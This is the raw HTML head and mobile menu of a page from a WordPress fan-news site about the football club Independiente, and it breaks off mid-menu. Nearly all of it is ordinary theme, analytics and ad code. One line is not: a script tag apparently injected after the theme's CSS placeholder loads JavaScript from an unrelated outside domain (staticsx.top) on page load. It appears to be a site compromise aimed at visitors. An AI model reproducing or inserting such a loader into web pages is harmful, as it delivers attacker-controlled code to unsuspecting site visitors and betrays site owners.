

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/page/4176/
body_size: 21952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>LocoXelRojo.com | Club Atlético Independiente - Página 4176</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="LocoXelRojo es un medio sobre el Club Atlético Independiente. En LocoXelRojo.com encontrás la mejor información, fotos y videos HD sobre el Rey de Copas." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="LocoXelRojo es un medio sobre el Club Atlético Independiente. En LocoXelRojo.com encontrás la mejor información, fotos y videos HD sobre el Rey de Copas." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:modified_time" content="2022-04-08T22:05:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"datePublished":"2016-08-07T05:48:10+00:00","dateModified":"2022-04-08T22:05:34+00:00","description":"LocoXelRojo es un medio sobre el Club Atlético Independiente. En LocoXelRojo.com encontrás la mejor información, fotos y videos HD sobre el Rey de Copas.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/"]}]},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; News RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/pages/66324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=DE9882701D41F343A72CCD1F7888D7D7');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"1fbe6c085d","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="home paged page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-66324 paged-4176 page-paged-4176 news global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
